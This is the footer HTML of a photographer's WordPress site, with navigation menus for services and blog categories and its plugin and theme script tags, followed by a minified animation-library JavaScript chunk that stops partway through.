      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696b80ac481fa"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696b80ac4821b"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696b80ac48238"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696b80ac48250"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696b80ac48244"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696b80ac4825e"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-chunk-126.min.js
body_size: 14010
content:
(self.webpackChunkflo_flex_builder=self.webpackChunkflo_flex_builder||[]).push([[126],{7863:(t,r,e)=>{"use strict";e.d(r,{Z:()=>nt});var n={update:null,begin:null,loopBegin:null,changeBegin:null,change:null,changeComplete:null,loopComplete:null,complete:null,loop:1,direction:"normal",autoplay:!0,timelineOffset:0},o={duration:1e3,delay:0,endDelay:0,easing:"easeOutElastic(1, .5)",round:0},a=["translateX","translateY","translateZ","rotate","rotateX","rotateY","rotateZ","scale","scaleX","scaleY","scaleZ","skew","skewX","skewY","perspective","matrix","matrix3d"],u={CSS:{},springs:{}};function i(t,r,e){return Math.min(Math.max(t,r),e)}function c(t,r){return t.indexOf(r)>-1}function s(t,r){return t.apply(null,r)}var f={arr:function(t){return Array.isArray(t)},obj:function(t){return c(Object.prototype.toString.call(t),"Object")},pth:function(t){return f.obj(t)&&t.hasOwnProperty("totalLength")},svg:function(t){return t instanceof SVGElement},inp:function(t){return t instanceof HTMLInputElement},dom:function(t){return t.nodeType||f.svg(t)},str:function(t){return"string"==typeof t},fnc:function(t){return"function"==typeof t},und:function(t){return void 0===t},hex:function(t){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(t)},rgb:function(t){return/^rgb/.test(t)},hsl:function(t){return/^hsl/.test(t)},col:function(t){return f.hex(t)||f.rgb(t)||f.hsl(t)},key:function(t){return!n.hasOwnProperty(t)&&!o.hasOwnProperty(t)&&"targets"!==t&&"keyframes"!==t}};function p(t){var r=/\(([^)]+)\)/.exec(t);return r?r[1].split(",").map((function(t){return parseFloat(t)})):[]}function l(t,r){var e=p(t),n=i(f.und(e[0])?1:e[0],.1,100),o=i(f.und(e[1])?100:e[1],.1,100),a=i(f.und(e[2])?10:e[2],.1,100),c=i(f.und(e[3])?0:e[3],.1,100),s=Math.sqrt(o/n),l=a/(2*Math.sqrt(o*n)),v=l<1?s*Math.sqrt(1-l*l):0,d=l<1?(l*s-c)/v:-c+s;function h(t){var e=r?r*t/1e3:t;return e=l<1?Math.exp(-e*l*s)*(1*Math.cos(v*e)+d*Math.sin(v*e)):(1+d*e)*Math.exp(-e*s),0===t||1===t?t:1-e}return r?h:function(){var r=u.springs[t];if(r)return r;for(var e=1/6,n=0,o=0;;)if(1===h(n+=e)){if(++o>=16)break}else o=0;var a=n*e*1e3;return u.springs[t]=a,a}}function v(t){return void 0===t&&(t=10),function(r){return Math.ceil(i(r,1e-6,1)*t)*(1/t)}}var d,h,y=function(){var t=.1;function r(t,r){return 1-3*r+3*t}function e(t,r){return 3*r-6*t}function n(t){return 3*t}function o(t,o,a){return((r(o,a)*t+e(o,a))*t+n(o))*t}function a(t,o,a){return 3*r(o,a)*t*t+2*e(o,a)*t+n(o)}return function(r,e,n,u){if(0<=r&&r<=1&&0<=n&&n<=1){var i=new Float32Array(11);if(r!==e||n!==u)for(var c=0;c<11;++c)i[c]=o(c*t,r,n);return function(c){return r===e&&n===u||0===c||1===c?c:o(function(e){for(var u=0,c=1;10!==c&&i[c]<=e;++c)u+=t;--c;var s=u+(e-i[c])/(i[c+1]-i[c])*t,f=a(s,r,n);return f>=.001?function(t,r,e,n){for(var u=0;u<4;++u){var i=a(r,e,n);if(0===i)return r;r-=(o(r,e,n)-t)/i}return r}(e,s,r,n):0===f?s:function(t,r,e,n,a){var u,i,c=0;do{(u=o(i=r+(e-r)/2,n,a)-t)>0?e=i:r=i}while(Math.abs(u)>1e-7&&++c<10);return i}(e,u,u+t,r,n)}(c),e,u)}}}}(),g=(d={linear:function(){return function(t){return t}}},h={Sine:function(){return function(t){return 1-Math.cos(t*Math.PI/2)}},Circ:function(){return function(t){return 1-Math.sqrt(1-t*t)}},Back:function(){return function(t){return t*t*(3*t-2)}},Bounce:function(){return function(t){for(var r,e=4;t<((r=Math.pow(2,--e))-1)/11;);return 1/Math.pow(4,3-e)-7.5625*Math.pow((3*r-2)/22-t,2)}},Elastic:function(t,r){void 0===t&&(t=1),void 0===r&&(r=.5);var e=i(t,1,10),n=i(r,.1,2);return function(t){return 0===t||1===t?t:-e*Math.pow(2,10*(t-1))*Math.sin((t-1-n/(2*Math.PI)*Math.asin(1/e))*(2*Math.PI)/n)}}},["Quad","Cubic","Quart","Quint","Expo"].forEach((function(t,r){h[t]=function(){return function(t){return Math.pow(t,r+2)}}})),Object.keys(h).forEach((function(t){var r=h[t];d["easeIn"+t]=r,d["easeOut"+t]=function(t,e){return function(n){return 1-r(t,e)(1-n)}},d["easeInOut"+t]=function(t,e){return function(n){return n<.5?r(t,e)(2*n)/2:1-r(t,e)(-2*n+2)/2}}})),d);function b(t,r){if(f.fnc(t))return t;var e=t.split("(")[0],n=g[e],o=p(t);switch(e){case"spring":return l(t,r);case"cubicBezier":return s(y,o);case"steps":return s(v,o);default:return s(n,o)}}function x(t){try{return document.querySelectorAll(t)}catch(t){return}}function m(t,r){for(var e=t.length,n=arguments.length>=2?arguments[1]:void 0,o=[],a=0;a<e;a++)if(a in t){var u=t[a];r.call(n,u,a,t)&&o.push(u)}return o}function j(t){return t.reduce((function(t,r){return t.concat(f.arr(r)?j(r):r)}),[])}function _(t){return f.arr(t)?t:(f.str(t)&&(t=x(t)||t),t instanceof NodeList||t instanceof HTMLCollection?[].slice.call(t):[t])}function w(t,r){return t.some((function(t){return t===r}))}function O(t){var r={};for(var e in t)r[e]=t[e];return r}function M(t,r){var e=O(t);for(var n in t)e[n]=r.hasOwnProperty(n)?r[n]:t[n];return e}function A(t,r){var e=O(t);for(var n in r)e[n]=f.und(t[n])?r[n]:t[n];return e}function P(t){var r=/[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(t);if(r)return r[1]}function k(t,r){return f.fnc(t)?t(r.target,r.id,r.total):t}function S(t,r){return t.getAttribute(r)}function I(t,r,e){if(w([e,"deg","rad","turn"],P(r)))return r;var n=u.CSS[r+e];if(!f.und(n))return n;var o=document.createElement(t.tagName),a=t.parentNode&&t.parentNode!==document?t.parentNode:document.body;a.appendChild(o),o.style.position="absolute",o.style.width=100+e;var i=100/o.offsetWidth;a.removeChild(o);var c=i*parseFloat(r);return u.CSS[r+e]=c,c}function B(t,r,e){if(r in t.style){var n=r.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase(),o=t.style[r]||getComputedStyle(t).getPropertyValue(n)||"0";return e?I(t,o,e):o}}function F(t,r){return f.dom(t)&&!f.inp(t)&&(S(t,r)||f.svg(t)&&t[r])?"attribute":f.dom(t)&&w(a,r)?"transform":f.dom(t)&&"transform"!==r&&B(t,r)?"css":null!=t[r]?"object":void 0}function C(t){if(f.dom(t)){for(var r,e=t.style.transform||"",n=/(\w+)\(([^)]*)\)/g,o=new Map;r=n.exec(e);)o.set(r[1],r[2]);return o}}function E(t,r,e,n){switch(F(t,r)){case"transform":return function(t,r,e,n){var o=c(r,"scale")?1:0+function(t){return c(t,"translate")||"perspective"===t?"px":c(t,"rotate")||c(t,"skew")?"deg":void 0}(r),a=C(t).get(r)||o;return e&&(e.transforms.list.set(r,a),e.transforms.last=r),n?I(t,a,n):a}(t,r,n,e);case"css":return B(t,r,e);case"attribute":return S(t,r);default:return t[r]||0}}function T(t,r){var e=/^(\*=|\+=|-=)/.exec(t);if(!e)return t;var n=P(t)||0,o=parseFloat(r),a=parseFloat(t.replace(e[0],""));switch(e[0][0]){case"+":return o+a+n;case"-":return o-a+n;case"*":return o*a+n}}function D(t,r){if(f.col(t))return function(t){return f.rgb(t)?(e=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(r=t))?"rgba("+e[1]+",1)":r:f.hex(t)?function(t){var r=t.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,(function(t,r,e,n){return r+r+e+e+n+n})),e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(r);return"rgba("+parseInt(e[1],16)+","+parseInt(e[2],16)+","+parseInt(e[3],16)+",1)"}(t):f.hsl(t)?function(t){var r,e,n,o=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(t)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(t),a=parseInt(o[1],10)/360,u=parseInt(o[2],10)/100,i=parseInt(o[3],10)/100,c=o[4]||1;function s(t,r,e){return e<0&&(e+=1),e>1&&(e-=1),e<1/6?t+6*(r-t)*e:e<.5?r:e<2/3?t+(r-t)*(2/3-e)*6:t}if(0==u)r=e=n=i;else{var f=i<.5?i*(1+u):i+u-i*u,p=2*i-f;r=s(p,f,a+1/3),e=s(p,f,a),n=s(p,f,a-1/3)}return"rgba("+255*r+","+255*e+","+255*n+","+c+")"}(t):void 0;var r,e}(t);if(/\s/g.test(t))return t;var e=P(t),n=e?t.substr(0,t.length-e.length):t;return r?n+r:n}function z(t,r){return Math.sqrt(Math.pow(r.x-t.x,2)+Math.pow(r.y-t.y,2))}function N(t){for(var r,e=t.points,n=0,o=0;o<e.numberOfItems;o++){var a=e.getItem(o);o>0&&(n+=z(r,a)),r=a}return n}function $(t){if(t.getTotalLength)return t.getTotalLength();switch(t.tagName.toLowerCase()){case"circle":return function(t){return 2*Math.PI*S(t,"r")}(t);case"rect":return function(t){return 2*S(t,"width")+2*S(t,"height")}(t);case"line":return function(t){return z({x:S(t,"x1"),y:S(t,"y1")},{x:S(t,"x2"),y:S(t,"y2")})}(t);case"polyline":return N(t);case"polygon":return function(t){var r=t.points;return N(t)+z(r.getItem(r.numberOfItems-1),r.getItem(0))}(t)}}function L(t,r){var e=r||{},n=e.el||function(t){for(var r=t.parentNode;f.svg(r)&&f.svg(r.parentNode);)r=r.parentNode;return r}(t),o=n.getBoundingClientRect(),a=S(n,"viewBox"),u=o.width,i=o.height,c=e.viewBox||(a?a.split(" "):[0,0,u,i]);return{el:n,viewBox:c,x:c[0]/1,y:c[1]/1,w:u/c[2],h:i/c[3]}}function U(t,r){function e(e){void 0===e&&(e=0);var n=r+e>=1?r+e:0;return t.el.getPointAtLength(n)}var n=L(t.el,t.svg),o=e(),a=e(-1),u=e(1);switch(t.property){case"x":return(o.x-n.x)*n.w;case"y":return(o.y-n.y)*n.h;case"angle":return 180*Math.atan2(u.y-a.y,u.x-a.x)/Math.PI}}function q(t,r){var e=/[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?/g,n=D(f.pth(t)?t.totalLength:t,r)+"";return{original:n,numbers:n.match(e)?n.match(e).map(Number):[0],strings:f.str(t)||r?n.split(e):[]}}function V(t){return m(t?j(f.arr(t)?t.map(_):_(t)):[],(function(t,r,e){return e.indexOf(t)===r}))}function R(t){var r=V(t);return r.map((function(t,e){return{target:t,id:e,total:r.length,transforms:{list:C(t)}}}))}function W(t,r){var e=O(r);if(/^spring/.test(e.easing)&&(e.duration=l(e.easing)),f.arr(t)){var n=t.length;2!==n||f.obj(t[0])?f.fnc(r.duration)||(e.duration=r.duration/n):t={value:t}}var o=f.arr(t)?t:[t];return o.map((function(t,e){var n=f.obj(t)&&!f.pth(t)?t:{value:t};return f.und(n.delay)&&(n.delay=e?0:r.delay),f.und(n.endDelay)&&(n.endDelay=e===o.length-1?r.endDelay:0),n})).map((function(t){return A(t,e)}))}var 